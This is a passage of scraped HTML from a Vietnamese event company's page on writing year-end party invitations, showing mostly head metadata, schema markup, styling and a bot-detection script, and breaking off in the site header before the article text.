

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cybershow.vn/thu-moi-tiec-tat-nien/
body_size: 36985
content:
<!DOCTYPE html><html lang="vi" class="scroll-smooth"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg?modified=2019-01-30T12:49:40"/><link rel="stylesheet" href="/_next/static/css/1b01e944f6067b7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/960e49a27caa662d.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-30a081413916535d.js"/><script src="/_next/static/chunks/4bd1b696-c49c6f05a40ba469.js" async=""></script><script src="/_next/static/chunks/964-5017d5686f9fc086.js" async=""></script><script src="/_next/static/chunks/main-app-0f20f4d91de0a5c5.js" async=""></script><script src="/_next/static/chunks/273-aa9138d7351e1f32.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-7e84e3eaebbd930b.js" async=""></script><script src="/_next/static/chunks/160-e200513d2e608c37.js" async=""></script><script src="/_next/static/chunks/134-9fcb45cba6e7009b.js" async=""></script><script src="/_next/static/chunks/222-1056a3d02ebf156f.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js" async=""></script><meta name="next-size-adjust" content=""/><title>Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng</title><meta name="description" content="Xem nhanh cách với thư mời tiệc tất niên cho từng đối tượng. Tránh tình trạng sai sót mà thể hiện sự tôn trọng người nhận thư mời."/><meta name="publisher" content="https://www.facebook.com/trinity.com.vn"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://cybershow.vn/thu-moi-tiec-tat-nien/"/><meta property="og:title" content="Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng"/><meta property="og:description" content="Xem nhanh cách với thư mời tiệc tất niên cho từng đối tượng. Tránh tình trạng sai sót mà thể hiện sự tôn trọng người nhận thư mời."/><meta property="og:url" content="https://cybershow.vn/thu-moi-tiec-tat-nien/"/><meta property="og:site_name" content="Cyber Show"/><meta property="og:image:id" content="20981"/><meta property="og:image" content="https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg?modified=2019-01-30T12:49:40"/><meta property="og:image:width" content="1565"/><meta property="og:image:height" content="1044"/><meta property="og:image:media_type" content="image"/><meta property="og:image:mime_type" content="image/jpeg"/><meta property="og:image:file_name" content="thu moi tiec tat nien 3 – 20981"/><meta property="og:image:file_size" content="1145608"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2019-01-24T01:00:56+00:00"/><meta property="article:modified_time" content="2025-11-09T15:07:09+00:00"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng"/><meta name="twitter:description" content="Xem nhanh cách với thư mời tiệc tất niên cho từng đối tượng. Tránh tình trạng sai sót mà thể hiện sự tôn trọng người nhận thư mời."/><meta name="twitter:image:id" content="20981"/><meta name="twitter:image" content="https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg?modified=2019-01-30T12:49:40"/><meta name="twitter:image:width" content="1565"/><meta name="twitter:image:height" content="1044"/><meta name="twitter:image:media_type" content="image"/><meta name="twitter:image:mime_type" content="image/jpeg"/><meta name="twitter:image:file_name" content="thu moi tiec tat nien 3 – 20981"/><meta name="twitter:image:file_size" content="1145608"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="/icon.png?232c53298c0d7a13" type="image/png" sizes="512x512"/><link rel="apple-touch-icon" href="/apple-icon.png?5ebf7d9ade275f32" type="image/png" sizes="180x180"/><script>
      window.pRoutes = [{"path":"/*","method":"POST"}]
      </script><script>(()=>{var a;if(window.botIdInitialized)return;window.botIdInitialized=!0;let b=a=>new Promise((b,c)=>{if(document.querySelector(`script[src="${a}"]`))return void b();let d=document.createElement("script");d.src=a,d.async=!0,d.onload=()=>b(),d.onerror=a=>{console.error("Error loading script",a),c(a)},document.head.appendChild(d)}),c=a=>{let b=a.replace(/[.?+^$[\]\\(){}|-]/g,"\\$&").split("*").join(".*");return RegExp(`^${b}$`)},d=({path:a,pattern:b})=>-1!==a.search(b);async function e(a,c){return window._KPSDK_LOAD_PROMISE||(window._KPSDK_LOAD_PROMISE=new Promise((d,e)=>{let f=()=>{document.removeEventListener("kpsdk-load",f),(a=>{if(void 0===globalThis.window)throw Error("KPSDK is not available in the server");if(!window.KPSDK)throw Error("KPSDK is not loaded");let b=a.map(a=>{let b=(a=>{let b;try{b=new URL(a)}catch(c){b=new URL(a,location.origin)}return b})(a.path);return{domain:b.host,path:b.pathname,method:a.method}});try{window.KPSDK.configure(b)}catch(a){console.error("Error configuring KPSDK...",a)}})(a)},g=()=>{document.removeEventListener("kpsdk-ready",g),c(),d()};document.addEventListener("kpsdk-load",f,{once:!0}),document.addEventListener("kpsdk-ready",g,{once:!0}),b("/149e9513-01fa-4fb0-aad4-566afd725d1b/2d206a39-8ed7-437e-a3be-862e0f06eea3/p.js").catch(a=>{document.removeEventListener("kpsdk-load",f),document.removeEventListener("kpsdk-ready",g),e(a)})})),window._KPSDK_LOAD_PROMISE}if(window.IS_HUMAN_INITIALIZED)return;window.IS_HUMAN_INITIALIZED=!0;let f,g=new Promise(a=>{f=a}),h=null,i=async()=>{if(h)return h;let a=await g;return h=a,a},j=0;b(`/149e9513-01fa-4fb0-aad4-566afd725d1b/2d206a39-8ed7-437e-a3be-862e0f06eea3/a-4-a/c.js?i=${j}`).catch(a=>{console.error("Error loading challenge script:",a)}),i(),window.V_C?f(window.V_C.pop()):(window.V_C=[],window.V_C.push=f);let k=()=>{if(!document.hidden&&!h){g=new Promise(a=>{f=a}),window.V_C=[],window.V_C.push=f;let a=document.querySelector('script[src*="c.js"]');a&&a.remove(),j+=1}};i().then(a=>{window.V_C=void 0,a.b}),window.addEventListener("online",k),window.addEventListener("visibilitychange",k),(async(a,b)=>{let f=XMLHttpRequest.prototype.open,g=XMLHttpRequest.prototype.send,h=!1;XMLHttpRequest.prototype.open=function(a,b,c,d,e){return this._requestUrl=b.toString(),this._requestMethod=a,f.call(this,a,b,null==c||c,d,e)},XMLHttpRequest.prototype.send=async function(f){var i;let j=this._requestUrl;if(!j||this._isReexecution)return g.call(this,f);let k=new URL(j,location.href),l=b.find(a=>d({path:k.pathname,pattern:c(a.path)}));if(null==l||l.method!==(null!=(i=this._requestMethod)?i:"GET")&&"*"!==l.method)return g.call(this,f);let m=await a();if(this.setRequestHeader("x-is-human",JSON.stringify(m)),0===m.d||h||(l&&await e(b,()=>{h=!0}),!h))return g.call(this,f);let n=new XMLHttpRequest;return n._isReexecution=!0,n.open(this._requestMethod||"GET",j,!0),n.setRequestHeader("x-is-human",JSON.stringify(m)),this.timeout&&(n.timeout=this.timeout),this.responseType&&(n.responseType=this.responseType),this.withCredentials&&(n.withCredentials=this.withCredentials),n.onreadystatechange=()=>{Object.defineProperty(this,"readyState",{value:n.readyState,writable:!0,configurable:!0}),n.readyState===XMLHttpRequest.DONE&&(Object.defineProperty(this,"status",{value:n.status,writable:!0,configurable:!0}),Object.defineProperty(this,"statusText",{value:n.statusText,writable:!0,configurable:!0}),Object.defineProperty(this,"response",{value:n.response,writable:!0,configurable:!0}),Object.defineProperty(this,"responseText",{value:n.responseText,writable:!0,configurable:!0}),Object.defineProperty(this,"responseXML",{value:n.responseXML,writable:!0,configurable:!0}),this.getAllResponseHeaders=()=>n.getAllResponseHeaders(),this.getResponseHeader=a=>n.getResponseHeader(a)),this.onreadystatechange&&this.onreadystatechange.call(this,new Event("readystatechange"))},n.onload=a=>{this.onload&&this.onload.call(this,a)},n.onerror=a=>{this.onerror&&this.onerror.call(this,a)},n.onabort=a=>{this.onabort&&this.onabort.call(this,a)},n.ontimeout=a=>{this.ontimeout&&this.ontimeout.call(this,a)},n.onloadstart=a=>{this.onloadstart&&this.onloadstart.call(this,a)},n.onloadend=a=>{this.onloadend&&this.onloadend.call(this,a)},n.onprogress=a=>{this.onprogress&&this.onprogress.call(this,a)},n.send(f)}})(i,null!=(a=window.pRoutes)?a:[]).catch(a=>{console.error("Error patching XMLHttpRequest:",a)});let l=window.fetch,m=!1;window.fetch=async(a,b)=>{var f,g,h;let j=new URL(a instanceof Request?a.url:a,location.href),k=null==(f=window.pRoutes)?void 0:f.find(a=>d({path:j.pathname,pattern:c(a.path)})),n=null!=(g=null==b?void 0:b.method)?g:a instanceof Request?a.method:"GET",o=null!=k&&(k.method===n||"*"===k.method);if(null==k||!o)return l(a,b);let p=await i(),q=new Headers((null==b?void 0:b.headers)||(a instanceof Request?a.headers:void 0));q.set("x-is-human",JSON.stringify(p));let r={...b,headers:q};return 0===p.d||m||(k&&await e(null!=(h=window.pRoutes)?h:[],()=>{m=!0}),!m)?l(a,r):window.fetch(a,r)}})()</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="h-entry __variable_7f3862 font-sans antialiased text-ts-gray-1 bg-white text-[16px] leading-[28px] font-normal" style="--fancybox-zIndex:1099"><div hidden=""><!--$--><!--/$--></div><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system",null,["light","dark"],null,true,true)</script><style>
:root {
  --bprogress-color: #f9d50b;
  --bprogress-height: 2px;
  --bprogress-spinner-size: 18px;
  --bprogress-spinner-animation-duration: 400ms;
  --bprogress-spinner-border-size: 2px;
  --bprogress-box-shadow: 0 0 10px #f9d50b, 0 0 5px #f9d50b;
  --bprogress-z-index: 99999;
  --bprogress-spinner-top: 15px;
  --bprogress-spinner-bottom: auto;
  --bprogress-spinner-right: 15px;
  --bprogress-spinner-left: auto;
}

.bprogress {
  width: 0;
  height: 0;
  pointer-events: none;
  z-index: var(--bprogress-z-index);
}

.bprogress .bar {
  background: var(--bprogress-color);
  position: fixed;
  z-index: var(--bprogress-z-index);
  top: 0;
  left: 0;
  width: 100%;
  height: var(--bprogress-height);
}

/* Fancy blur effect */
.bprogress .peg {
  display: block;
  position: absolute;
  right: 0;
  width: 100px;
  height: 100%;
  box-shadow: var(--bprogress-box-shadow);
  opacity: 1.0;
  transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
.bprogress .spinner {
  display: block;
  position: fixed;
  z-index: var(--bprogress-z-index);
  top: var(--bprogress-spinner-top);
  bottom: var(--bprogress-spinner-bottom);
  right: var(--bprogress-spinner-right);
  left: var(--bprogress-spinner-left);
}

.bprogress .spinner-icon {
  width: var(--bprogress-spinner-size);
  height: var(--bprogress-spinner-size);
  box-sizing: border-box;
  border: solid var(--bprogress-spinner-border-size) transparent;
  border-top-color: var(--bprogress-color);
  border-left-color: var(--bprogress-color);
  border-radius: 50%;
  -webkit-animation: bprogress-spinner var(--bprogress-spinner-animation-duration) linear infinite;
  animation: bprogress-spinner var(--bprogress-spinner-animation-duration) linear infinite;
}

.bprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.bprogress-custom-parent .bprogress .spinner,
.bprogress-custom-parent .bprogress .bar {
  position: absolute;
}

.bprogress .indeterminate {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: var(--bprogress-height);
  overflow: hidden;
}

.bprogress .indeterminate .inc,
.bprogress .indeterminate .dec {
  position: absolute;
  top: 0;
  height: 100%;
  background-color: var(--bprogress-color);
}

.bprogress .indeterminate .inc {
  animation: bprogress-indeterminate-increase 2s infinite;
}

.bprogress .indeterminate .dec {
  animation: bprogress-indeterminate-decrease 2s 0.5s infinite;
}

@-webkit-keyframes bprogress-spinner {
  0%   { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

@keyframes bprogress-spinner {
  0%   { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

@keyframes bprogress-indeterminate-increase {
  from { left: -5%; width: 5%; }
  to { left: 130%; width: 100%; }
}

@keyframes bprogress-indeterminate-decrease {
  from { left: -80%; width: 80%; }
  to { left: 110%; width: 10%; }
}
</style><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><div id="site-wrapper" vaul-drawer-wrapper="" class="rounded-none!"><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"application/ld+json","children":"{\"@context\":\"https://schema.org\",\"@type\":\"WPHeader\",\"name\":\"Đầu trang\",\"cssSelector\":\".site-header\"}","id":"schema-wpheader"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"application/ld+json","children":"{\"@context\":\"https://schema.org\",\"@type\":\"WPFooter\",\"name\":\"Chân trang\",\"cssSelector\":\".site-footer\"}","id":"schema-wpfooter"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"application/ld+json","children":"{\"@context\":\"https://schema.org\",\"@type\":\"WebSite\",\"@id\":\"https://cybershow.vn/#website\",\"url\":\"https://cybershow.vn/\",\"name\":\"Công Ty Tổ Chức Sự Kiện & Du Lịch Cyber Show | Event Company\",\"description\":\"Cyber Show – Đơn vị tổ chức sự kiện, team building &amp; du lịch công ty tại TP.HCM. Sáng tạo, chuyên nghiệp &amp; tối ưu chi phí. Nhận báo giá nhanh!\",\"publisher\":{\"@id\":\"https://cybershow.vn/#organization\"},\"alternateName\":\"Công Ty Sự Kiện Cyber Show\",\"potentialAction\":[{\"@type\":\"SearchAction\",\"target\":{\"@type\":\"EntryPoint\",\"urlTemplate\":\"https://cybershow.vn/?s={search_term_string}\"},\"query-input\":{\"@type\":\"PropertyValueSpecification\",\"valueRequired\":true,\"valueName\":\"search_term_string\"}}],\"inLanguage\":\"vi\"}","id":"schema-0"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"application/ld+json","children":"{\"@context\":\"https://schema.org\",\"@type\":\"Organization\",\"@id\":\"https://cybershow.vn/#organization\",\"name\":\"Công Ty Tổ Chức Sự Kiện & Du Lịch Cyber Show\",\"alternateName\":\"Cyber Show\",\"url\":\"https://cybershow.vn/\",\"logo\":{\"@type\":\"ImageObject\",\"inLanguage\":\"vi\",\"@id\":\"https://cybershow.vn/#/schema/logo/image/\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/logo-og-vertical.png\",\"contentUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/logo-og-vertical.png\",\"width\":640,\"height\":640,\"caption\":\"Công Ty Tổ Chức Sự Kiện & Du Lịch Cyber Show\"},\"image\":{\"@id\":\"https://cybershow.vn/#/schema/logo/image/\"},\"sameAs\":[\"https://www.facebook.com/trinity.com.vn\",\"https://www.youtube.com/channel/UCnCzDxSaw_0Ly_vZjBlfKiw\"],\"description\":\"Cyber Show là công ty tổ chức sự kiện chuyên nghiệp tại TP.HCM, chuyên tổ chức Company Trip, Team Building, Year End Party và các sự kiện doanh nghiệp lớn nhỏ.\",\"email\":\"lam.duong@trinity.com.vn\",\"telephone\":\"097905563\",\"legalName\":\"CÔNG TY TNHH TRINITY\",\"foundingDate\":\"2018-03-22\",\"vatID\":\"0314931264\",\"taxID\":\"0314931264\",\"numberOfEmployees\":{\"@type\":\"QuantitativeValue\",\"minValue\":\"11\",\"maxValue\":\"50\"},\"publishingPrinciples\":\"https://cybershow.vn/lien-he/\",\"ownershipFundingInfo\":\"https://cybershow.vn/lien-he/\",\"actionableFeedbackPolicy\":\"https://cybershow.vn/lien-he/\",\"correctionsPolicy\":\"https://cybershow.vn/lien-he/\",\"ethicsPolicy\":\"https://cybershow.vn/lien-he/\",\"diversityPolicy\":\"https://cybershow.vn/lien-he/\",\"diversityStaffingReport\":\"https://cybershow.vn/lien-he/\"}","id":"schema-1"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"application/ld+json","children":"{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#article\",\"isPartOf\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"},\"author\":{\"name\":\"Cyber Show\",\"@id\":\"https://cybershow.vn/#/schema/person/3260257c6e12cb8552b197b3ea3a1a8c\"},\"headline\":\"H\\u01b0\\u1edbng d\\u1eabn vi\\u1ebft th\\u01b0 m\\u1eddi d\\u1ef1 ti\\u1ec7c t\\u1ea5t ni\\u00ean 2025 cho t\\u1eebng \\u0111\\u1ed1i t\\u01b0\\u1ee3ng\",\"datePublished\":\"2019-01-24T01:00:56+00:00\",\"dateModified\":\"2025-11-09T15:07:09+00:00\",\"mainEntityOfPage\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"},\"wordCount\":1196,\"publisher\":{\"@id\":\"https://cybershow.vn/#organization\"},\"image\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#primaryimage\"},\"thumbnailUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg\",\"keywords\":[\"ti\\u1ec7c t\\u1ea5t ni\\u00ean\",\"Ti\\u1ec7c t\\u1ea5t ni\\u00ean cu\\u1ed1i n\\u0103m\"],\"articleSection\":[\"T\\u1ed5 ch\\u1ee9c Ti\\u1ec7c T\\u1ea5t Ni\\u00ean Cu\\u1ed1i N\\u0103m\"],\"inLanguage\":\"vi\"},{\"@type\":\"WebPage\",\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\",\"url\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\",\"name\":\"H\\u01b0\\u1edbng d\\u1eabn vi\\u1ebft th\\u01b0 m\\u1eddi d\\u1ef1 ti\\u1ec7c t\\u1ea5t ni\\u00ean 2025 cho t\\u1eebng \\u0111\\u1ed1i t\\u01b0\\u1ee3ng\",\"isPartOf\":{\"@id\":\"https://cybershow.vn/#website\"},\"primaryImageOfPage\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#primaryimage\"},\"image\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#primaryimage\"},\"thumbnailUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg\",\"datePublished\":\"2019-01-24T01:00:56+00:00\",\"dateModified\":\"2025-11-09T15:07:09+00:00\",\"description\":\"Xem nhanh c\\u00e1ch v\\u1edbi th\\u01b0 m\\u1eddi ti\\u1ec7c t\\u1ea5t ni\\u00ean cho t\\u1eebng \\u0111\\u1ed1i t\\u01b0\\u1ee3ng. Tr\\u00e1nh t\\u00ecnh tr\\u1ea1ng sai s\\u00f3t m\\u00e0 th\\u1ec3 hi\\u1ec7n s\\u1ef1 t\\u00f4n tr\\u1ecdng ng\\u01b0\\u1eddi nh\\u1eadn th\\u01b0 m\\u1eddi.\",\"breadcrumb\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#breadcrumb\"},\"inLanguage\":\"vi\",\"potentialAction\":[{\"@type\":\"ReadAction\",\"target\":[\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"]}]},{\"@type\":\"ImageObject\",\"inLanguage\":\"vi\",\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#primaryimage\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg\",\"contentUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg\",\"width\":1565,\"height\":1044},{\"@type\":\"BreadcrumbList\",\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#breadcrumb\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Cyber Show\",\"item\":\"https://cybershow.vn/\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"T\\u1ed5 ch\\u1ee9c Ti\\u1ec7c T\\u1ea5t Ni\\u00ean Cu\\u1ed1i N\\u0103m\",\"item\":\"https://cybershow.vn/to-chuc-tiec-tat-nien/\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"H\\u01b0\\u1edbng d\\u1eabn vi\\u1ebft th\\u01b0 m\\u1eddi d\\u1ef1 ti\\u1ec7c t\\u1ea5t ni\\u00ean 2025 cho t\\u1eebng \\u0111\\u1ed1i t\\u01b0\\u1ee3ng\"}]},{\"@type\":\"WebSite\",\"@id\":\"https://cybershow.vn/#website\",\"url\":\"https://cybershow.vn/\",\"name\":\"C\\u00f4ng Ty T\\u1ed5 Ch\\u1ee9c S\\u1ef1 Ki\\u1ec7n & Du L\\u1ecbch Cyber Show | Event Company\",\"description\":\"Cyber Show\\u00a0\\u2013 \\u0110\\u01a1n v\\u1ecb t\\u1ed5 ch\\u1ee9c s\\u1ef1 ki\\u1ec7n, team building &amp; du l\\u1ecbch c\\u00f4ng ty t\\u1ea1i TP.HCM. S\\u00e1ng t\\u1ea1o, chuy\\u00ean nghi\\u1ec7p &amp; t\\u1ed1i \\u01b0u chi ph\\u00ed. Nh\\u1eadn b\\u00e1o gi\\u00e1 nhanh!\",\"publisher\":{\"@id\":\"https://cybershow.vn/#organization\"},\"alternateName\":\"C\\u00f4ng Ty S\\u1ef1 Ki\\u1ec7n Cyber Show\",\"potentialAction\":[{\"@type\":\"SearchAction\",\"target\":{\"@type\":\"EntryPoint\",\"urlTemplate\":\"https://cybershow.vn/?s={search_term_string}\"},\"query-input\":{\"@type\":\"PropertyValueSpecification\",\"valueRequired\":true,\"valueName\":\"search_term_string\"}}],\"inLanguage\":\"vi\"},{\"@type\":\"Organization\",\"@id\":\"https://cybershow.vn/#organization\",\"name\":\"C\\u00f4ng Ty T\\u1ed5 Ch\\u1ee9c S\\u1ef1 Ki\\u1ec7n & Du L\\u1ecbch Cyber Show\",\"alternateName\":\"Cyber Show\",\"url\":\"https://cybershow.vn/\",\"logo\":{\"@type\":\"ImageObject\",\"inLanguage\":\"vi\",\"@id\":\"https://cybershow.vn/#/schema/logo/image/\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/logo-og-vertical.png\",\"contentUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/logo-og-vertical.png\",\"width\":640,\"height\":640,\"caption\":\"C\\u00f4ng Ty T\\u1ed5 Ch\\u1ee9c S\\u1ef1 Ki\\u1ec7n & Du L\\u1ecbch Cyber Show\"},\"image\":{\"@id\":\"https://cybershow.vn/#/schema/logo/image/\"},\"sameAs\":[\"https://www.facebook.com/trinity.com.vn\",\"https://www.youtube.com/channel/UCnCzDxSaw_0Ly_vZjBlfKiw\"],\"description\":\"Cyber Show l\\u00e0 c\\u00f4ng ty t\\u1ed5 ch\\u1ee9c s\\u1ef1 ki\\u1ec7n chuy\\u00ean nghi\\u1ec7p t\\u1ea1i TP.HCM, chuy\\u00ean t\\u1ed5 ch\\u1ee9c Company Trip, Team Building, Year End Party v\\u00e0 c\\u00e1c s\\u1ef1 ki\\u1ec7n doanh nghi\\u1ec7p l\\u1edbn nh\\u1ecf.\",\"email\":\"lam.duong@trinity.com.vn\",\"telephone\":\"097905563\",\"legalName\":\"C\\u00d4NG TY TNHH TRINITY\",\"foundingDate\":\"2018-03-22\",\"vatID\":\"0314931264\",\"taxID\":\"0314931264\",\"numberOfEmployees\":{\"@type\":\"QuantitativeValue\",\"minValue\":\"11\",\"maxValue\":\"50\"},\"publishingPrinciples\":\"https://cybershow.vn/lien-he/\",\"ownershipFundingInfo\":\"https://cybershow.vn/lien-he/\",\"actionableFeedbackPolicy\":\"https://cybershow.vn/lien-he/\",\"correctionsPolicy\":\"https://cybershow.vn/lien-he/\",\"ethicsPolicy\":\"https://cybershow.vn/lien-he/\",\"diversityPolicy\":\"https://cybershow.vn/lien-he/\",\"diversityStaffingReport\":\"https://cybershow.vn/lien-he/\"},{\"@type\":\"Person\",\"@id\":\"https://cybershow.vn/#/schema/person/3260257c6e12cb8552b197b3ea3a1a8c\",\"name\":\"Cyber Show\",\"image\":{\"@type\":\"ImageObject\",\"inLanguage\":\"vi\",\"@id\":\"https://cybershow.vn/#/schema/person/image/\",\"url\":\"https://secure.gravatar.com/avatar/25f43a4fa55d7c719bd967282b510b2735884afdd61580b152be16b3911b6eb9?s=96&d=mm&r=g\",\"contentUrl\":\"https://secure.gravatar.com/avatar/25f43a4fa55d7c719bd967282b510b2735884afdd61580b152be16b3911b6eb9?s=96&d=mm&r=g\",\"caption\":\"Cyber Show\"},\"sameAs\":[\"https://cybershow.vn\"],\"honorificPrefix\":\"Cyber Show\",\"jobTitle\":\"Nh\\u00e0 t\\u1ed5 ch\\u1ee9c s\\u1ef1 ki\\u1ec7n\"}]}","id":"schema"}])</script><header id="site-header" class="site-header pointer-events-none fixed top-0 left-0 flex h-16 w-full flex-col justify-center lg:transition-[height] lg:h-22.5 z-1030"><div data-slot="container" class="w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24"><div class="pr-[var(--removed-body-scroll-bar-size)]"><div class="-mx-4 flex flex-wrap items-center"><div class="flex w-auto shrink-0 grow-0 basis-auto px-4"><a class="pointer-events-auto relative inline-flex h-5 w-47.25 overflow-hidden lg:h-6 lg:w-56.75" href="/"><img alt="Cyber Show Group" loading="lazy" decoding="async" data-nimg="fill" class="object-contain object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="/images/logo.png"/></a></div><div class="shrink-0 grow basis-[0%] px-4"><div class="flex justify-end"><div class="pointer-events-auto hidden lg:flex"><ul class="-mx-4 -my-2 flex flex-wrap"><li class="w-auto shrink-0 grow-0 basis-auto px-4 py-2"><a data-slot="stretched-link" aria-label="Dịch vụ" class="text-[12px] leading-[22px] lg:hover:text-ts-yellow-1 font-semibold text-white uppercase lg:transition-colors" href="/dich-vu-su-kien/"><span>Dịch vụ</span></a></li><li class="w-auto shrink-0 grow-0 basis-auto px-4 py-2"><a data-slot="stretched-link" aria-label="Khách hàng" class="text-[12px] leading-[22px] 